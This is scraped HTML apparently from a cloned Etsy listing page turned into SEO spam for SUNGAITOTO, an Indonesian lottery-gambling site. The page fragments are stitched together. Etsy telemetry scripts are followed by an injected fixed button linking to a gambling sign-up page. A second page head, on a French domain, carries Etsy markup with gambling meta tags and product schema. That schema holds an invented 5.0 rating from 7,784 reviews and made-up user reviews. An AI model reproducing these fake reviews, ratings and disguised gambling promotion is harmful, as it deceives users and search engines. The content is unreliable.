        a.length > 0 && (r.botCheck = r.botCheck || [],
        r.botCheck = r.botCheck.concat(a)),
        r.isBot = c,
        t.wasDiscarded && (r.was_discarded = !0);
        var v = function(t) {
            if (e.XMLHttpRequest) {
                var n = new XMLHttpRequest;
                n.open("POST", o, !0),
                n.send(JSON.stringify(t))
            }
        };
        n.updateLoc = function(e) {
            e !== r.loc && (r.ref = r.loc,
            r.loc = e)
        }
        ,
        n.adminPublishEvent = function(n) {
            "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent",{
                detail: n
            })),
            i.push(n)
        }
        ,
        n.sendEvents = function(t, i) {
            var a = r;
            if ("perf" === i) {
                var c = {
                    event_logger: i
                };
                n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)),
                a = n.mergeObject({}, r, c)
            }
            var f = {
                events: t,
                shared: a
            };
            e.navigator && "function" == typeof e.navigator.sendBeacon ? function(t) {
                t.events.forEach((function(e) {
                    e.attempted_send_beacon = !0
                }
                )),
                e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function(e) {
                    e.send_beacon_failed = !0
                }
                )),
                v(t))
            }(f) : v(f),
            n.adminPublishEvent(f)
        }
    }(window, document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.perf.event = {
        "attributes": {
            "guid": "ffd82863095.3df1f9657cf4654ab662.00",
            "event_name": "perf",
            "event_logger": "perf",
            "page_type": "view_listing",
            "device_type": "Desktop",
            "browser_name": "Chrome",
            "browser_version": "140.0.7339.128",
            "ip_city": "Jakarta",
            "ip_region": "JK",
            "ip_country_code": "ID",
            "boromir": true
        }
    };
    !function(e, t) {
        if (!t.hidden) {
            var n = e.__etsy_logging || {}
              , r = n.perf || {}
              , i = n.url
              , a = n.defaults
              , o = r.event
              , s = n.sendEvents
              , c = 0 === Object.keys(r).length
              , u = e.webVitals || {}
              , d = n.mergeObject
              , m = r.isDev || !1
              , _ = r.skipLoggingEvent || !1
              , l = r.keepPerfObserverActive || !1
              , f = null
              , p = 0;
            if (!c && i && a && o && s) {
                var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_"
                  , v = function(e) {
                    var t = !1;
                    return function() {
                        t || (t = !0,
                        e.apply(this, arguments))
                    }
                }
                  , y = function() {
                    return void 0 !== e.PerformanceObserver
                }
                  , h = function() {
                    return "onpagehide"in e
                }
                  , T = function(e, n) {
                    var r = function(e) {
                        var n = t.createElement("a");
                        n.href = e;
                        var r = n.pathname.split(".");
                        return r[r.length - 1] || ""
                    }(e);
                    return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown"
                }
                  , E = function(e) {
                    return Math.round(e < Math.pow(2, 64) - 1 ? e : 0)
                }
                  , b = function(e, n) {
                    var r = null
                      , i = null;
                    if (n.transferSize > 0)
                        for (var a = 0; a < n.serverTiming.length; a++) {
                            var o = n.serverTiming[a];
                            e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description
                        }
                    r && (e.i_etsystatic_cdn = r);
                    var s = null
                      , c = null;
                    i && (e.cdn_image_caching || (e.cdn_image_caching = {
                        miss: 0,
                        hit: 0
                    }),
                    s = 0 === i.indexOf("HIT"),
                    c = 0 === i.indexOf("MISS"),
                    s && (e.cdn_image_caching.hit += 1),
                    c && (e.cdn_image_caching.miss += 1)),
                    function(e, n, r, i) {
                        f || (f = {},
                        t.querySelectorAll("img[data-perf-group]").forEach((function(e) {
                            e.currentSrc && (f[e.currentSrc] = e)
                        }
                        )));
                        var a = f[n.name];
                        if (a) {
                            var o = a.dataset.perfGroup;
                            e.categorized_images || (e.categorized_images = []);
                            var s = {
                                category: o,
                                duration: E(n.duration),
                                encodedBodySize: E(n.encodedBodySize),
                                transferSize: E(n.transferSize),
                                width: a.width,
                                height: a.height
                            };
                            if (n.transferSize > 0) {
                                (r || i) && (s.cdn_hit = r);
                                for (var c = 0; c < n.serverTiming.length; c++) {
                                    var u = n.serverTiming[c];
                                    "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration))
                                }
                            }
                            e.categorized_images.push(s)
                        }
                    }(e, n, s, c)
                }
                  , S = function(e) {
                    var t = {
                        nav_start: E(e.navigationStart || e.startTime),
                        activation_start: E(e.activationStart || 0),
                        fetch_start: E(e.fetchStart),
                        dns_start: E(e.domainLookupStart),
                        dns_end: E(e.domainLookupEnd),
                        connect_start: E(e.connectStart),
                        connect_end: E(e.connectEnd),
                        interim_response_start: E(e.firstInterimResponseStart || 0),
                        request_start: E(e.requestStart),
                        response_start: E(e.responseStart),
                        response_end: E(e.responseEnd),
                        dom_completed: E(e.domComplete),
                        dom_interactive: E(e.domInteractive),
                        secure_connect_start: E(e.secureConnectionStart) || null,
                        loaded_start: E(e.loadEventStart) || null,
                        loaded_end: E(e.loadEventEnd) || null,
                        dom_content_loaded_start: E(e.domContentLoadedEventStart) || null,
                        dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null,
                        html_tx_size: E(e.transferSize),
                        html_enc_size: E(e.encodedBodySize),
                        html_dec_size: E(e.decodedBodySize),
                        type: e.type
                    };
                    return e.redirectStart && (t.redirect_start = E(e.redirectStart)),
                    e.redirectEnd && (t.redirect_end = E(e.redirectEnd)),
                    e.redirectCount && (t.redirect_count = e.redirectCount),
                    t
                }
                  , k = function(e) {
                    return e.reduce((function(e, t) {
                        if ("entryType"in t) {
                            if ("resource" === t.entryType)
                                return function(e, t) {
                                    var n = T(t.name, t.initiatorType);
                                    if ("unknown" === n)
                                        return e;
                                    var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third";
                                    "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)),
                                    "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t);
                                    var i = "sum_" + r + "_" + n + "_bytes"
                                      , a = "sum_" + r + "_" + n + "_enc_bytes"
                                      , o = "sum_" + r + "_" + n + "_tx_bytes"
                                      , s = "sum_" + r + "_" + n + "_dur"
                                      , c = "count_" + r + "_" + n + "_req";
                                    return e[i] = (e[i] || 0) + E(t.decodedBodySize),
                                    e[a] = (e[a] || 0) + E(t.encodedBodySize),
                                    e[o] = (e[o] || 0) + E(t.transferSize),
                                    e[s] = (e[s] || 0) + E(t.duration),
                                    e[c] = (e[c] || 0) + 1,
                                    e
                                }(e, t);
                            if ("paint" === t.entryType)
                                return function(e, t) {
                                    return e[t.name.replace(/-/g, "_")] = E(t.startTime),
                                    e
                                }(e, t);
                            if ("longtask" === t.entryType)
                                return function(e, t) {
                                    return e.long_tasks_count = (e.long_tasks_count || 0) + 1,
                                    e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration),
                                    e
                                }(e, t);
                            if ("mark" === t.entryType || "measure" === t.entryType)
                                return function(e, t) {
                                    return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)),
                                    e
                                }(e, t);
                            if ("layout-shift" === t.entryType && !t.hadRecentInput)
                                return function(e, t) {
                                    return e.layout_shift_count = (e.layout_shift_count || 0) + 1,
                                    e.layout_shift = (e.layout_shift || 0) + t.value,
                                    t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [],
                                    e.layout_shift_elements.push({
                                        value: t.value,
                                        elements: (t.sources || []).filter((function(e) {
                                            return !!e.node
                                        }
                                        )).map((function(e) {
                                            return {
     className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "),
     tagName: e.node.tagName,
     id: e.node.id
                                            }
                                        }
                                        ))
                                    })),
                                    e
                                }(e, t);
                            if ("navigation" === t.entryType)
                                return r.t = !0,
                                d(e, S(t));
                            if ("element" === t.entryType)
                                return function(e, t) {
                                    return e.element_timings || (e.element_timings = {}),
                                    e.element_timings[t.identifier] = t.renderTime,
                                    e
                                }(e, t);
                            if ("long-animation-frame" === t.entryType)
                                return function(e, t) {
                                    e.loaf_entries || (e.loaf_entries = []);
                                    var n = {
                                        start: E(t.startTime),
                                        duration: E(t.duration),
                                        blockingDuration: E(t.blockingDuration)
                                    }
                                      , r = t.scripts.slice().sort((function(e, t) {
                                        t.duration,
                                        e.duration
                                    }
                                    ))[0];
                                    if (r) {
                                        var i = r.invoker || r.name;
                                        n.longestScript = {
                                            invokerType: r.invokerType || r.type,
                                            duration: E(r.duration),
                                            invoker: i.substring(0, 1024),
                                            sourceURL: r.sourceURL || null
                                        }
                                    }
                                    return e.loaf_entries.push(n),
                                    e
                                }(e, t)
                        } else if ("name"in t) {
                            if ("INP" === t.name)
                                return function(e, t) {
                                    return e.interaction_next_paint = t.value,
                                    t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget,
                                    e.interaction_next_paint_time = E(t.attribution.eventTime),
                                    e.interaction_next_paint_type = t.attribution.eventType,
                                    e.interaction_next_paint_loadstate = t.attribution.loadState),
                                    e
                                }(e, t);
                            if ("LCP" === t.name)
                                return function(e, t) {
                                    var n = t.entries[0];
                                    return e.largest_contentful_paint = E(n.renderTime || n.loadTime),
                                    e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime",
                                    n.element ? (e.largest_contentful_paint_element = {
                                        className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "),
                                        tagName: n.element.tagName,
                                        url: n.url
                                    },
                                    t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element,
                                    e.lcp_element_render_delay = E(t.attribution.elementRenderDelay),
                                    e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay),
                                    e.lcp_resource_load_time = E(t.attribution.resourceLoadTime),
                                    e
                                }(e, t)
                        }
                        return e
                    }
                    ), {})
                }
                  , L = function() {
                    var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i);
                    return r.e = [],
                    r.t || (a.unixTimingNavigation = !0,
                    d(a, S(e.performance.timing))),
                    d(a, function() {
                        if (performance && performance.getEntriesByName) {
                            var e = performance.getEntriesByName("TTP", "mark");
                            if (e.length)
                                return {
                                    time_to_parsing: E(e[0].startTime)
                                }
                        }
                        return {}
                    }()),
                    d(a, {
                        dom_count_server: p,
                        dom_count_client: t.getElementsByTagName("*").length
                    }),
                    d(a, {
                        dom_max_depth: (n = function(e) {
                            if (!e)
                                return 0;
                            for (var t = 0, r = 0, i = e.children.length; r < i; r++)
                                t = Math.max(t, n(e.children[r]));
                            return t + 1
                        }
                        )(t.documentElement)
                    }),
                    function(e) {
                        var t = navigator;
                        t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType)
                    }(a),
                    a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon,
                    a.has_observer = y(),
                    y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes),
                    a.has_pagehide = h(),
                    r.vm_hostname && (a.vm_hostname = r.vm_hostname),
                    a
                }
                  , z = v((function(n) {
                    var r = d(n, o.attributes);
                    r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(),
                    r.page_time = a.page_time,
                    "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent",{
                        detail: r
                    })),
                    s([r], "perf")
                }
                ));
                !function() {
                    var n = function(e) {
                        r.e.length && (r.e = r.e.concat(e))
                    };
                    if (!!u.onINP && u.onINP(n, {
                        reportAllChanges: !0
                    }),
                    u.onLCP && u.onLCP(n),
                    y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) {
                        var i = new PerformanceObserver((function(e) {
                            e.getEntries().forEach((function(e) {
                                e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e)
                            }
                            ))
                        }
                        ));
                        i.observe({
                            type: "long-animation-frame",
                            buffered: !0
                        })
                    }
                    if (!_) {
                        var a, o = v((function(e) {
                            if (!t.hidden || "on_vischange" === e) {
                                clearTimeout(a);
                                var n = L();
                                !l && y() && (r.o.disconnect(),
                                i && i.disconnect()),
                                n[e] = !0,
                                z(n)
                            }
                        }
                        )), s = function() {
                            return m && e.__KEVIN_IS_STILL_BUILDING
                        };
                        m || (a = setTimeout((function() {
                            o("on_fallbacktimeout")
                        }
                        ), 6e4),
                        "complete" === t.readyState && (clearTimeout(a),
                        a = setTimeout((function() {
                            o("on_loadtimeout")
                        }
                        ), 2e4))),
                        t.addEventListener("readystatechange", (function() {
                            "interactive" === t.readyState && (p = t.getElementsByTagName("*").length)
                        }
                        )),
                        e.addEventListener("load", (function() {
                            clearTimeout(a),
                            s() || (a = setTimeout((function() {
                                o("on_loadtimeout")
                            }
                            ), 2e4))
                        }
                        ));
                        var c = function(e) {
                            var t = e || "on_unload";
                            s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),
                            setTimeout((function() {
                                o(t)
                            }
                            ), 0)) : o(t)
                        }
                          , d = h() ? "pagehide" : "unload";
                        e.addEventListener(d, c),
                        m && e.addEventListener("beforeunload", c),
                        t.addEventListener("visibilitychange", (function() {
                            t.hidden && c("on_vischange")
                        }
                        ))
                    }
                }(),
                r.logger = {
                    getMetricsFromQueue: k
                }
            } else
                n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({
                    event_name: "perf_beacon_not_fired",
                    missing_global_perf_data: c,
                    missing_post_url: !i,
                    missing_defaults: !a,
                    missing_perf_event: !o,
                    missing_send_events: !s
                })
        }
    }(window, document);
    ;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.eventpipe.primary_complement = {
        "attributes": {
            "guid": "ffd82863091.aa4443168e8dd09088ac.00",
            "event_name": "view_listing_complementary",
            "event_logger": "frontend",
            "primary_complement": true
        }
    };
    !function(e) {
        var t = e.__etsy_logging
          , i = t.eventpipe
          , n = i.primary_complement
          , o = t.defaults.page_guid
          , r = t.sendEvents
          , a = i.q
          , c = void 0
          , d = []
          , h = 0
          , u = "frontend"
          , l = "perf";
        function g() {
            var e, t, i = (h++).toString(16);
            return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e)
        }
        function v(e) {
            e.guid = g(),
            c && (clearTimeout(c),
            c = void 0),
            d.push(e),
            c = setTimeout((function() {
                r(d, u),
                d = []
            }
            ), 50)
        }
        !function(t) {
            var i = document.documentElement;
            i && (i.clientWidth && (t.viewport_width = i.clientWidth),
            i.clientHeight && (t.viewport_height = i.clientHeight));
            var n = e.screen;
            n && (n.height && (t.screen_height = n.height),
            n.width && (t.screen_width = n.width)),
            e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio),
            e.orientation && (t.orientation = e.orientation),
            e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches)
        }(n.attributes),
        v(n.attributes),
        i.logEvent = v,
        i.logEventImmediately = function(e) {
            var t = "perf" === e.event_name ? l : u;
            e.guid = g(),
            r([e], t)
        }
        ,
        a.forEach((function(e) {
            v(e)
        }
        ))
    }(window);
</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    if (window.console) {
        console.log("Is code your craft? https://careers.etsy.com")
    }
</script>


<div class="st-footer-spacer"></div>

<div class="st-fixed-wrap">
    <a href="https://kasihajah.com/gacoraja" class="st-main-btn">
        <div class="st-rain-box">
            <div class="st-icon-fall f1"></div>
            <div class="st-icon-fall f2"></div>
            <div class="st-icon-fall f3"></div>
        </div>

        <div class="st-btn-content">
            <span class="st-title-max">DAFTAR AKUN SUNGAITOTO</span>
            <span class="st-sub-max">TOTO TOGEL GAMPANG JP</span>
        </div>
    </a>
</div>

<style>
    /* SOLUSI AGAR TIDAK MENUTUPI KONTEN LAIN */
    .st-footer-spacer {
        height: 100px; /* Memberi ruang di paling bawah halaman */
        width: 100%;
    }

    .st-fixed-wrap {
        position: fixed;
        bottom: 15px; /* Menggantung biar modern */
        left: 0;
        right: 0;
        z-index: 99999;
        padding: 0 15px;
        display: flex;
        justify-content: center;
        pointer-events: none; /* Biar gak ganggu klik area kosong */
    }

    .st-main-btn {
        pointer-events: auto; /* Tombolnya saja yang bisa diklik */
        width: 100%;
        max-width: 450px;
        height: 65px;
        background: #1a2a6c; /* Navy Solid */
        border: 3px solid #ffd700; /* Gold Solid */
        border-radius: 50px; /* Kapsul Modern */
        text-decoration: none;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        transition: 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .st-main-btn:hover {
        transform: scale(1.03) translateY(-5px);
        border-color: #ffffff;
    }

    /* KONTEN TEKS */
    .st-btn-content {
        position: relative;
        z-index: 10;
        text-align: center;
        display: flex;
        flex-direction: column;
    }

    .st-title-max {
        color: #ffd700;
        font-family: 'Arial Black', sans-serif;
        font-size: 18px;
        letter-spacing: 1px;
        text-shadow: 2px 2px 4px #000;
    }

    .st-sub-max {
        color: #ffffff;
        font-size: 10px;
        font-weight: 800;
        letter-spacing: 1px;
        margin-top: -2px;
    }

    /* ANIMASI HUJAN LOGO */
    .st-rain-box {
        position: absolute;
        top: 0; left: 0; width: 100%; height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .st-icon-fall {
        position: absolute;
        width: 25px;
        height: 25px;
        background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
        background-size: contain;
        animation: stRain linear infinite;
    }

    @keyframes stRain {
        0% { top: -40px; transform: rotate(0deg); }
        100% { top: 100px; transform: rotate(360deg); }
    }

    .f1 { left: 10%; animation-duration: 3s; }
    .f2 { left: 50%; animation-duration: 4s; animation-delay: 1s; }
    .st-icon-fall.f3 { left: 85%; animation-duration: 2.5s; animation-delay: 0.5s; }

    /* EFEK KILATAN */
    .st-main-btn::after {
        content: "";
        position: absolute;
        top: 0; left: -100%;
        width: 100%; height: 100%;
        background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
        animation: stShine 3s infinite;
        z-index: 5;
    }

    @keyframes stShine {
        0% { left: -100%; }
        20% { left: 100%; }
        100% { left: 100%; }
    }

    /* RESPONSIVE */
    @media (max-width: 480px) {
        .st-main-btn { height: 55px; }
        .st-title-max { font-size: 15px; }
        .st-sub-max { font-size: 8px; }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fde5ad69ea9f40158526b2df1229f4a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arpejh.fr/cdn-cgi/rum?
body_size: 60194
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 13.52px;"><head>
        <script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>
            if (window.performance && performance.mark)
                performance.mark("TTP")
        </script>
        
        <title>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</title>
        <link rel="amphtml" href="https://arpejh.pages.dev/">
        <link rel="canonical" href="https://www.arpejh.fr/"/>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900"/>
        <meta name="description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="copyright" content="SUNGAITOTO">
        <meta name="author" content="sungaitoto">
        <meta name="distribution" content="global">
        <meta name="publisher" content="SUNGAITOTO">
        <meta name="robots" content="index, follow">
        <meta name="rating" content="general">
        <meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
        <meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
        <meta property="fb:app_id" content="89186614300">
        <meta name="css_dist_path" content="/ac/sasquatch/css/"/>
        <meta name="dist" content="202509171758147727"/>
        <meta name="twitter:site" content="@sungaitoto" value=""/>
        <meta name="twitter:card" content="summary_large_image" value=""/>
        <meta name="twitter:app:name:iphone" content="Etsy" value=""/>
        <meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:iphone" content="477128284" value=""/>
        <meta name="twitter:app:name:ipad" content="Etsy" value=""/>
        <meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:ipad" content="477128284" value=""/>
        <meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
        <meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
        <meta property="og:title" content="Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia"/>
        <meta property="og:description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan."/>
        <meta property="og:type" content="product"/>
        <meta property="og:url" content="https://www.arpejh.fr/"/>
        <meta property="og:image" content="https://cumaseo.co/segi/146.png"/>
        <meta property="product:price:amount" content="5.20"/>
        <meta property="product:price:currency" content="USD"/>
        <link rel="shortcut icon" href="https://cumaseo.co/logo/pav-st.png"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="32x32"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="16x16"/>
        <link rel="apple-touch-icon" href="https://cumaseo.co/logo/pav-st.png" sizes="180x180"/>
        <link rel="mask-icon" href="https://cumaseo.co/logo/pav-st.png" color="rgb(241, 100, 30)"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <meta name="apple-mobile-web-app-title" content="Etsy"/>
        <meta name="application-name" content="Etsy"/>
        <meta name="msapplication-TileColor" content="#F1641E"/>
        <meta name="theme-color" content="rgb(255, 255, 255)"/>
        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preconnect" href="//i.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preload" as="image" imagesrcset="https://www.arpejh.fr/" fetchpriority="high"/>
        <link rel="alternate" href="https://www.arpejh.fr/" hreflang="id"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(e) {
                var r = e.__etsy_logging = {};
                r.errorQueue = [],
                e.onerror = function(e, o, t, n, s) {
                    r.errorQueue.push([e, o, t, n, s])
                }
                ,
                r.firedEvents = [];
                r.perf = {
                    e: [],
                    t: !1,
                    MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
                    prefixMarkMeasure: function(e) {
                        return "_etsy_mark_measure_" + e
                    }
                },
                e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function(e) {
                    r.perf.e = r.perf.e.concat(e.getEntries())
                }
                )),
                r.perf.o.observe({
                    entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"]
                }));
                var o = [];
                r.eventpipe = {
                    q: o,
                    logEvent: function(e) {
                        o.push(e)
                    },
                    logEventImmediately: function(e) {
                        o.push(e)
                    }
                };
                var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach)
                  , n = !!e.CefSharp || !!e.__pw_resume
                  , s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length
                  , a = !e.navigator || !e.navigator.sendBeacon
                  , p = t || n
                  , u = [];
                t && u.push("fp"),
                s && u.push("fo"),
                a && u.push("fb"),
                n && u.push("fg"),
                r.bots = {
                    isBot: p,
                    botCheck: u
                }
            }(window);
        </script>
        <script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.arpejh.fr/",
  "name": "SUNGAITOTO",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "sungaitoto",
   "contentURL": "https://cumaseo.co/segi/146.png",
   "description": null,
   "thumbnail": "https://cumaseo.co/segi/146.png"
  }],
  "category": "SUNGAITOTO < SITUS TOGEL < TOTO TOGEL",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SUNGAITOTO"
  },
  "logo": "https://cumaseo.co/logo/sungaitoto.gif",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7784
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 779,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
},
  "review": [
    {
      "@type": "Review",
      "author": "Dana",
      "reviewBody": "Saya awalnya cuma penasaran sama debut toto togel baru di SUNGAITOTO, tapi setelah nyobain sendiri, gw ngerasa sistemnya emang rapi dan hasilnya transparan. Pasaran lengkap, beli angka enak, dan rasanya fair.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Rina",
      "reviewBody": "Gw main di SUNGAITOTO karena katanya situs togel terbesar, ternyata bener sih. Saya bisa pilih banyak pasaran tanpa ribet dan hasil keluaran selalu update, bikin main jadi lebih yakin.",
